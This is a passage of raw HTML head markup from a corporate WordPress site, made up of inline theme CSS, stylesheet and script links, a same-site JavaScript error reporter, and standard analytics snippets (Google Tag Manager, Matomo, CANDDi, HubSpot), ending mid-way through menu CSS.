.mk-box-icon-2 .mk-box-icon-2-icon { background:#9dbd1d!important; border-radius:8px; } .landingpage-benefits .mk-box-icon-2 .mk-box-icon-2-image img, .landingpage-benefits .mk-box-icon-2 .mk-box-icon-2-icon svg { height:28px!important; width:auto!important; color:#FFF; } .landingpage-benefits .mk-box-icon-2 .mk-box-icon-2-title { color:#343840; font-weight:700!important; } .landingpage-cta h2, .landingpage-cta h2 strong { color:#343840; font-weight:700!important; line-height:54px; } .landingpage-cta .mk-button { border-radius:4px; } .landingpage-cta .mk-button span { color:#FFF;; text-shadow:none; } .landingpage-form h2, .landingpage-form h2 strong { color:#343840; font-weight:700!important; } .landingpage-form .wpcf7-submit:hover { color:transparent!important; } .landingpage-form .form-actions{ padding-left:0.65rem;} .landingpage-form .form-actions .wpcf7-submit {padding:15px 15px;} .landingpage-form .form-actions .submit-button:before {right:0; padding:15px;} @media only screen and (max-width:920px){ .landingpage-header .headerText > div h1{font-size:22px;} } @media screen and (max-width:890px) { .landingpage-header .su-button span { padding:10px 15px !important; } } @media screen and (max-width:768px){ .landingpage-cta h2, .landingpage-cta h2 strong {text-align:center;} .landingpage-header{display:flex; flex-wrap:wrap;} .landingpage-header .headerText{order:2;} .landingpage-header .wpb_column{ width:100%; padding:0px 30px!important; } .landingpage-header .headerText > div{ position:relative; transform:none; width:100%; left:unset; right:unset; top:unset; border-radius:0px 0px 50px 15px; padding:20px; } .landingpage-header img{ border-radius:15px 15px 0 0; } .landingpage-header .headerButton { width:100%; display:block; margin-bottom:20px; } .landingpage-header .headerButton:first-child { padding-right:0px; } .landingpage-header .headerButton:last-child { padding-left:0px; } .landingpage-header .su-button { width:100%; } .landingpage-header .su-button span { padding:15px 15px !important; } } .bannerTextColumn .bannerText .headerButton .su-button span {padding:10px 0px!important; font-size:14px!important; line-height:1.66em!important;} .bannerTextColumn .bannerText .headerButton .su-button {display:block!important;} .bannerTextColumn .bannerText .headerButton:first-child {padding-right:10px;} .bannerTextColumn .bannerText .headerButton:last-child {padding-left:10px;} .popupFormContainer #download-button:before { background:#8ccb4a; width:100%; } .popupFormContainer #download-button .wpcf7-submit { background:transparent; } .popupFormContainer .popout-header h5{font-size:17px; font-weight:bold;} .popupFormContainer .wpcf7-form.sent { padding-top:20px; } .popupFormContainer .wpcf7-form .form-actions .submit-button {width:auto;} .popupFormContainer .wpcf7-form.sent #download-button:before { border:#8ccb4a; background:#fff; color:#8ccb4a; } .popupFormContainer #download-button:hover:before { background:#8ccb4a; } .popupFormContainer .wpcf7-submit:hover { color:transparent!important; } .popupFormContainer .wpcf7-acceptance .wpcf7-list-item {margin-left:0;} .popupFormContainer .wpcf7-acceptance .wpcf7-list-item a {font-weight:bold;} .popupFormContainer .wpcf7-form .form-actions {margin-top:8px; margin-left:0;} @media screen and (max-width:1060px){ .bannerTextColumn .bannerText .headerButton { width:100%; margin-bottom:15px; display:block; } .bannerTextColumn .bannerText .headerButton:first-child { padding-right:0px; } .bannerTextColumn .bannerText .headerButton:last-child { margin-bottom:0px; padding-left:0px; } } .bannerRow .bannerTextColumn > div{ padding:30px!important; } .popout-form .column-full {padding:0px;} .popout-form .column-full p {font-size:14px; margin-bottom:2px!important;} .popout-form p, .popout-form .wpcf7-acceptance.optional .wpcf7-list-item-label {font-size:13px;} #popout-form-container {display:flex;} #popout-form-container .brochure-image { padding-top:10px; padding-left:10px; } #popout-form-container .brochure-image img { width:400px; height:auto; } @media screen and (max-width:767px){ #popout-form-container .brochure-image { display:none; } #popout-form-container .form-row .column-half { padding:0px; } } #popout-form-container .form-row .column-half { padding-bottom:0px; } #popout-form-container .form-row .column-half:first-child { padding-left:0px; } #popout-form-container .form-row .column-half:last-child { padding-right:0px; } #popout-form-container .form-row .column-half p { font-size:14px; margin-bottom:2px !important; } .wpcf7 form .wpcf7-response-output { display:inline; } .wpb-content-wrapper .landingpage-cta {padding-bottom:0!important; padding-top:30px!important;} #text-block-39 > p { padding-bottom:116px; } .popupFormContainer #home_pop.wpcf7-form .form-actions { margin-top:0; } #home_pop .form-actions #send-button { margin-top:10px; width:fit-content; } #home_pop .form-actions #send-button:before { padding:15px 0; width:100%; background:#8ccb4a; } #home_pop .form-actions #send-button .wpcf7-spinner { position:absolute; } .buttonleft {padding-left:0!important;} .buttonright {padding-right:0!important;} .page-id-118988 .master-holder strong {color:#404040;} .page-id-118977 .master-holder strong {color:#404040;} .page-id-118373 .master-holder strong {color:#404040;} .rounded-5 a { border-radius:5px!important; } .rounded-5 a span { color:#fff; text-shadow:none; text-transform:uppercase; } #wpcf7-f3282-p118988-o1 .form-actions .submit-button:before, #wpcf7-f3282-p118977-o1 .form-actions .submit-button:before, #wpcf7-f3282-p118373-o1 .form-actions .submit-button:before { content:'SEND'; font-size:15px; top:50%; left:50%; bottom:unset; right:unset; transform:translateX(-50%) translateY(-50%); } #wpcf7-f3282-p118988-o1 .form-actions .wpcf7-submit, #wpcf7-f3282-p118977-o1 .form-actions .wpcf7-submit, #wpcf7-f3282-p118373-o1 .form-actions .wpcf7-submit { background:#9dbd1d; border-radius:5px; float:none; } #wpcf7-f3282-p118988-o1 .wpcf7-form #responsive-form > p, #wpcf7-f3282-p118988-o1 .wpcf7-form .form-row > p, #wpcf7-f3282-p118977-o1 .wpcf7-form #responsive-form > p, #wpcf7-f3282-p118977-o1 .wpcf7-form .form-row > p, #wpcf7-f3282-p118373-o1 .wpcf7-form #responsive-form > p, #wpcf7-f3282-p118373-o1 .wpcf7-form .form-row > p { padding:0 0.65rem; } #wpcf7-f3282-p118988-o1 p, #wpcf7-f3282-p118977-o1 p, #wpcf7-f3282-p118373-o1 p { margin-bottom:15px; } #wpcf7-f3282-p118988-o1 div, #wpcf7-f3282-p118977-o1 div, #wpcf7-f3282-p118373-o1 div { padding-top:0; padding-bottom:0; } #wpcf7-f3282-p118988-o1 .recaptcha, #wpcf7-f3282-p118988-o1 .form-actions, #wpcf7-f3282-p118977-o1 .recaptcha, #wpcf7-f3282-p118977-o1 .form-actions, #wpcf7-f3282-p118373-o1 .recaptcha, #wpcf7-f3282-p118373-o1 .form-actions { padding-top:15px; } #wpcf7-f3282-p118988-o1 .column-full, #wpcf7-f3282-p118977-o1 .column-full, #wpcf7-f3282-p118373-o1 .column-full { clear:both; } #wpcf7-f3282-p118988-o1 .form-row, #wpcf7-f3282-p118977-o1 .form-row, #wpcf7-f3282-p118373-o1 .form-row { clear:both; margin-bottom:20px; } #wpcf7-f3282-p118988-o1 span.wpcf7-list-item, #wpcf7-f3282-p118977-o1 span.wpcf7-list-item, #wpcf7-f3282-p118373-o1 span.wpcf7-list-item { margin-left:0; } #wpcf7-f3282-p118988-o1 .wpcf7-form #responsive-form > p, #wpcf7-f3282-p118988-o1 span.wpcf7-list-item .wpcf7-list-item-label, #wpcf7-f3282-p118977-o1 .wpcf7-form #responsive-form > p, #wpcf7-f3282-p118977-o1 span.wpcf7-list-item .wpcf7-list-item-label, #wpcf7-f3282-p118373-o1 .wpcf7-form #responsive-form > p, #wpcf7-f3282-p118373-o1 span.wpcf7-list-item .wpcf7-list-item-label { font-size:13px; line-height:1; } #wpcf7-f3282-p118988-o1 .wpcf7-form #responsive-form > p a, #wpcf7-f3282-p118977-o1 .wpcf7-form #responsive-form > p a, #wpcf7-f3282-p118373-o1 .wpcf7-form #responsive-form > p a { font-weight:bold; } .hidden-fields-container { display:none; } .team-row { display:flex; gap:0 30px; justify-content:space-between; } .vc_row .team-member { border-radius:30px 30px 100px!important; background:#f0f0eb; overflow:hidden; margin-bottom:30px; } .vc_row .team-member:first-child { margin-left:-15px; } .vc_row .team-member:last-child { margin-right:-15px; } .team-member-image .mk-image-inner { box-shadow:none!important; background:none; } .team-member-image .mk-image-inner img { border-bottom-right-radius:30px; } .team-member-title { padding-top:15px; padding-right:15px!important; } .team-member-title h2 strong { font-size:24px; color:#343840; } .team-member-title h3 { font-size:17px!important; color:#343840!important; } .team-member-title #text-block-39 > p { padding-bottom:0; } .team-member-readmore .mk-toggle.fancy-style .mk-toggle-title { color:#fff; background:#9dbd1d; padding:0 40px 0 30px; line-height:44px; font-size:16px; border-radius:4px; display:inline-block; margin-left:15px; margin-bottom:15px; } .team-member-readmore .mk-toggle.fancy-style .mk-toggle-title:hover { background:#9dbd1d; } .team-member-readmore .mk-toggle-title svg { transform:rotate(90deg); fill:#fff!important; margin-top:5px; } .team-member-readmore .mk-toggle-title.active-toggle svg { transform:rotate(-90deg)!important; margin-top:3px; } .team-member-readmore .mk-toggle-pane { background:none!important; padding:5px 30px 30px!important; } .team-member-readmore.readmore-second .mk-toggle.fancy-style { text-align:center; } .team-member-readmore .mk-toggle-pane p { text-align:left; } .team-member-readmore .mk-toggle-pane p:last-child { margin-bottom:0; } .team-member-readmore.readmore-second .mk-toggle.fancy-style .mk-toggle-title { background:none; display:inline-block; text-align:center; margin:auto; color:#777777; opacity:0.6; } .team-member-readmore.readmore-second .mk-toggle.fancy-style .mk-toggle-title svg { fill:#777777!important; } .team-member-readmore.readmore-second .mk-toggle.fancy-style .mk-toggle-title:hover { opacity:0.8; } .team-member-readmore.readmore-third .mk-toggle.fancy-style { text-align:center; background:#9dbd1d; } .team-member-readmore.readmore-third .mk-toggle.fancy-style .mk-toggle-title { margin:7px 0 8px; border-radius:0; border:none !important; } .team-member-readmore.readmore-third .mk-toggle-pane p { color:#fff!important; } .team-member-readmore .mk-toggle.fancy-style { margin:0; } .team-member-readmore.readmore-fourth .mk-toggle.fancy-style { text-align:center; background:#9dbd1d; } .team-member-readmore.readmore-fourth .mk-toggle.fancy-style .mk-toggle-title { margin:7px 0 8px; border-radius:0; border:none !important; } .team-member-readmore.readmore-fourth .mk-toggle-pane { background:#fff!important; border:solid 3px #9dbd1d; border-radius:0 0 100px 30px; padding-top:30px!important } .page-id-118277 #text-block-39 > p { padding-bottom:0; } @media screen and (max-width:1150px){ .team-member-title h2 { line-height:1; } .team-member-title h3 { font-size:14px!important; } .team-member-title p { margin-bottom:10px; } } @media screen and (max-width:991px){ .team-member-image { width:33%!important; } .team-member-title { width:67%!important; } .team-member-readmore .mk-toggle.fancy-style .mk-toggle-title { line-height:30px; } .mk-toggle.fancy-style .mk-toggle-title>.mk-svg-icon { top:3px!important; } .team-member-title h3 { min-height:73px; } } @media screen and (max-width:767px){ .wpb-content-wrapper .team-row { display:block; padding:0 45px!important; margin:0; } .vc_row .team-member:first-child { margin-left:0; } .vc_row .team-member:last-child { margin-right:0; } .team-member-title h3 { min-height:unset; } .team-member-image, .team-member-title { float:left; } .team-member-image { min-width:110px; } } @media screen and (max-width:480px){ .team-member-title { width:100%!important; } .wpb-content-wrapper .team-row { padding:0!important; } } .vc_custom_1760712412125 #text-block-15 { margin-bottom:45px; } .ani-row { border-left:solid 2px #999; padding:25px; } .anniversary { display:table; width:100%; } .anniversary > .wpb_column { display:table-cell; float:none; vertical-align:middle; } .anniversary > .wpb_column:first-child { padding-left:25px; } .ani-row h2 strong { color:#343840; font-size:28px; } .ani-row p:last-of-type { margin-bottom:0; } @media screen and (max-width:767px){ .anniversary { display:block; width:auto; margin:0 15px !important; } .anniversary .wpb_wrapper.vc_figure { display:block; text-align:center; padding-top:25px; } .anniversary > .wpb_column { display:block; width:100%; clear:both; } .ani-row { border-left:none; } } .connect-preview .mk-button { background:#9DBD1D !important; box-shadow:none !important; color:#FFFFFF; padding:0px 30px!important; line-height:44px!important; font-size:16px!important; font-weight:normal!important; border-radius:4px!important; font-family:Inter!important; position:relative!important; border:none!important; text-decoration:none!important; transition:all .2s!important; text-align:center!important; display:inline-block!important; }
/*# sourceURL=theme-styles-inline-css */
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.cardinus.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.cardinus.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.cardinus.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.cardinus.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.cardinus.com/wp-content/uploads/mk_assets/theme-options-production-1768402270.css' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.cardinus.com/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://www.cardinus.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rich-reviews-css' href='https://www.cardinus.com/wp-content/plugins/rich-reviews/css/rich-reviews.css' type='text/css' media='all' />
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" data-noptimize='' data-no-minify='' defer='defer' src="https://www.cardinus.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js" id="mk-webfontloader-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
//# sourceURL=mk-webfontloader-js-after
/* ]]> */
</script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" src="https://www.cardinus.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" id="rich-reviews-js-extra">
/* <![CDATA[ */
var php_vars = {"excerpt_length":"150","maybe_some_other_stuff":"Probably Not"};
var translation = {"read_more":"Read More","less":"Less"};
//# sourceURL=rich-reviews-js-extra
/* ]]> */
</script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript" defer='defer' src="https://www.cardinus.com/wp-content/plugins/rich-reviews/js/rich-reviews.js" id="rich-reviews-js"></script>
<script type="b5ce0792ee07e845a6fd44d7-text/javascript"></script><link rel="https://api.w.org/" href="https://www.cardinus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cardinus.com/wp-json/wp/v2/pages/7485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cardinus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cardinus.com/?p=7485' />
        <script type="b5ce0792ee07e845a6fd44d7-text/javascript">
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '36432bfc17';
                    var ajaxurl = 'https://www.cardinus.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=36432bfc17';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '36432bfc17';
                    var ajaxurl = 'https://www.cardinus.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=36432bfc17'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '36432bfc17';
                    var ajaxurl = 'https://www.cardinus.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=36432bfc17';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<!-- Google Tag Manager -->
<script type="b5ce0792ee07e845a6fd44d7-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8B99C');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script type="b5ce0792ee07e845a6fd44d7-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWF4MFQ4');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="ajwlFepmYA-kk-O8pUrHQ0-HQbb0WZM_saXHQteqjpo" />

<script src="https://cdn.jsdelivr.net/npm/js-cookie@rc/dist/js.cookie.min.js" type="b5ce0792ee07e845a6fd44d7-text/javascript"></script>
<!-- CANDDi https://www.canddi.com/privacy -->
<script async type="b5ce0792ee07e845a6fd44d7-text/javascript" src="//cdns.canddi.com/p/fcf3593bdfa44d33a2957945833e5b38.js"></script>
<!-- /END CANDDi -->

<!-- Matomo -->
<script type="b5ce0792ee07e845a6fd44d7-text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://matomo.devpad.co.uk/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<link rel="alternate" href="https://www.cardinus.com/resources/hand-in-hand-for-health/" hreflang="en-gb" />
<link rel="alternate" href="https://www.cardinus.com/us/resources/hand-in-hand-for-health/" hreflang="en-us" />
<link rel="alternate" href="https://www.cardinus.com/resources/hand-in-hand-for-health/" hreflang="en" />

<script type="b5ce0792ee07e845a6fd44d7-text/javascript">var ajaxurl = "https://www.cardinus.com/wp-admin/admin-ajax.php";</script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="standard-page" type="b5ce0792ee07e845a6fd44d7-text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cardinus.com"><link rel="alternate" href="https://www.cardinus.com/wp-json/tribe/events/v1/" /><meta itemprop="author" content="Chris Hedges" /><meta itemprop="datePublished" content="July 31, 2017" /><meta itemprop="dateModified" content="April 16, 2024" /><meta itemprop="publisher" content="Cardinus" /><script type="b5ce0792ee07e845a6fd44d7-text/javascript"> var isTest = false; </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.cardinus.com/wp-content/uploads/2024/02/new-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cardinus.com/wp-content/uploads/2024/02/new-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cardinus.com/wp-content/uploads/2024/02/new-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cardinus.com/wp-content/uploads/2024/02/new-favicon-270x270.png" />
<meta name="generator" content="Jupiter 6.10.6" /><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1713263616530{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Monday 29th January 2024 14:49:16 UTC (core) **//** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1706539756 { content: 'Monday 29th January 2024 14:49:16 UTC'; }#mega-menu-wrap-primary-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-row, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-column, #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu span.mega-menu-badge {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #777;display: block;float: none;font-family: inherit;font-size: 16px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-primary-menu:before, #mega-menu-wrap-primary-menu #mega-menu-primary-menu:before, #mega-menu-wrap-primary-menu #mega-menu-primary-menu ul.mega-sub-menu:before, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item:before, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-row:before, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-column:before, #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link:before, #mega-menu-wrap-primary-menu #mega-menu-primary-menu span.mega-menu-badge:before, #mega-menu-wrap-primary-menu:after, #mega-menu-wrap-primary-menu #mega-menu-primary-menu:after, #mega-menu-wrap-primary-menu #mega-menu-primary-menu ul.mega-sub-menu:after, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item:after, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-row:after, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-column:after, #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link:after, #mega-menu-wrap-primary-menu #mega-menu-primary-menu span.mega-menu-badge:after {display: none;}#mega-menu-wrap-primary-menu {border-radius: 0;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu {background: #fff;}}#mega-menu-wrap-primary-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-primary-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-primary-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-primary-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-primary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-primary-menu.mega-keyboard-navigation #mega-menu-primary-menu a:focus, #mega-menu-wrap-primary-menu.mega-keyboard-navigation #mega-menu-primary-menu span:focus, #mega-menu-wrap-primary-menu.mega-keyboard-navigation #mega-menu-primary-menu input:focus, #mega-menu-wrap-primary-menu.mega-keyboard-navigation #mega-menu-primary-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-primary-menu.mega-keyboard-navigation #mega-menu-primary-menu form.mega-search-open:has(input[type=text]:focus) {outline-style: solid;outline-width: 3px;outline-color: rgba(0, 0, 0, 0.2);outline-offset: -3px;}#mega-menu-wrap-primary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-primary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #fff;color: #646464;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #444;background: #fff;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu {text-align: left;padding: 0px 0px 0px 0px;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu 